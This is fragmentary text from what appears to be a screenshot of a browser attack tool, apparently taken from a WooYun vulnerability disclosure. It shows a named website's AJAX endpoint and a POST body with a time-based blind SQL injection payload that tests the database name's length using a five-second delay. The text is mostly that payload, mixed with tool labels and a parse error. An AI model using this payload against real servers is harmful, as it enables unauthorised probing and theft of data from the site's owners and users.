 http://www.bjz...dStation.aspx
www.bjzzjbz.com/AjaxRequestPages/AjaxGetUse
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
LoginName=abc')); if(len(db_name()))>=8 waitfor delay '0:0:5' --%20
XML 解析错误：未找到元素
位置：http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
行 1，列 1：
www.wooyun.org